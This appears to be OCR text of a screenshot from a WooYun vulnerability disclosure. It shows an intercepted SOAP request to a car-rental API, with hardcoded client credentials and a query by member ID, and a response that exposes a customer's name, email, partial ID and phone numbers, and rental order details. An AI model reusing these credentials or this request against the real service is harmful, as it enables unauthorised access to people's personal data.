 Connection: close
SOAPAction: http://sdk.zuche.com/CARSDK/services/zuche1?OrderListQuery
User-Agent: ^ f 2.9.1 (iPhone; iPhone OS 7.0.4; zh_CN)
<?xml version='1.0' encoding='utf-8'?><soap:Envelope xmlns:xsi='http://www.w3.org/2001/XMLSchema-instance' xmlns:xsd='http://www.w3.org/2001/XMLSchema'
xmlns:soap='http://schemas.xmlsoap.org/soap/envelope/'><soap:Header><CheckSoap
xmlns='http://tempuri.org/'><Account>szzciphone</Account><Password>szzc#iphone</Password></CheckSoap></soap:Header><soap:Body><OrderListQuery
xmlns='http://tempuri.org/'><queryString>{"QueryString":{"MemberId":"3339193","toDate":"2014-02-11","OrderState":"0","fromDate":"2013-02-11"},"nGotoPage":"1","nPageSize":"10"}</queryString><
/OrderListQuery></soap:Body></soap:Envelope>
? < + > Type a search term 0 matc
Response
Raw Headers Hex
Connection: close
Content-Length: 1279
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soap:Body><ns1:OrderListQueryResponse
xmlns:ns1="http://tempuri.org/"><ns1:OrderListQueryResult>{"currentPage":1,"orderList":[{"address":"null","carType":"起亚K2/ 厢/1.4自动","comments":"null","drivingLicenceNo":"null","email"
:"752172688@qq.com","fromAddr":"null","fromCity":"东莞","fromDate":"2014-01-22
10:00","fromProvince":"广东省","fromStore":"莞城文化广场店","idCardNo":"513021******204935","idCardType":"10","insuranceFee":"40.0","mobile":"181****1215","orderNo":"13903188629001","orderSta
tus":"已取消","picture":"http://static.zuchecdn.com/images/terminal/k2.jpg","returnAddr":"莞城区西城文化广场露天剧场一层13号商铺（易购便利店东侧）","sendOrderStatus":"全部","serviceFee":"20.0","
toCity":"东莞","toDate":"2014-01-23
10:00","toProvince":"广东省","toStore":"莞城文化广场店","totalCarRentMoney":"181","totalOrderPrice":"291","userName":"石冬","vehicleNo":""}],"pageCount":1,"pageSize":10,"rowCount":1,"stateValu
es":{"code":"ACK","description":"成功"}}</ns1:OrderListQueryResult></ns1:OrderListQueryResponse></soap:Body></soap:Envelope>
www.wooyun.org